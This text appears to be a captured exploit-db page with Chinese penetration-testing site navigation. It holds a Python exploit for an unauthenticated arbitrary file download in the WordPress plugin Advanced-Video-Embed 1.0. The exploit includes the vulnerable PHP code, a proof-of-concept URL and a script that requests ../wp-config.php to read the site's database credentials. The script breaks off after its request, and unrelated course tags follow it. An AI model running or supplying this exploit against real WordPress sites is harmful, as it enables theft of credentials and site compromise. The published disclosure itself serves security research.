 exploit-db.com/exploits/39646
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个人资料 HackTheBox
#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
PWK
AWAE
WIFU
大余安全